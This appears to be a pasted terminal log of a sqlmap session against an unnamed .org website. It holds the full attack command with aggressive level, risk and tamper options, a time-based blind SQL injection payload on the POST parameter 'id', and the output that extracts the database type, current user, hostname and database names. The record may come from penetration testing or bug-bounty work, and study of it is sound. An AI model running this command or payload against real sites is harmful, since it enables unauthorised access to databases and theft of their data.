 mclean12:~:% sqlmap -r rq.txt -p id -force-ssl --level 5 --risk 3 --dbms="MYSQL" --hostname --current-user --dbs --tamper=between --no-cast
___
__H__
___ ___[ ]_____ ___ ___ {1.5.7#pip}
|_ -| . [ ] | .'| . |
|___|_ [ ]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:46:28 /2021-11-05/
[11:46:28] [INFO] parsing HTTP request from 'rq.txt'
[11:46:28] [INFO] loading tamper module 'between'
[11:46:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: &id=5 AND (SELECT 5198 FROM (SELECT(SLEEP(5)))Rcvm)
---
[11:46:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:46:29] [INFO] testing MySQL
[11:46:29] [INFO] confirming MySQL
[11:46:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[11:46:29] [INFO] fetching current user
[11:46:29] [INFO] resumed:
current user: '
[11:46:29] [INFO] fetching server hostname
[11:46:29] [INFO] resumed: org
hostname: .org'
[11:46:29] [INFO] fetching database names
[11:46:29] [INFO] fetching number of databases
[11:46:29] [INFO] resumed: 2
[11:46:29] [INFO] resumed: information_schema
[11:46:29] [INFO] resumed:
available databases [2]:
[*]
[*] information_schema
[11:46:29] [INFO] fetched data logged to text files under '/home/op/snap/sqlmap/23/.local/share/sqlmap/output org'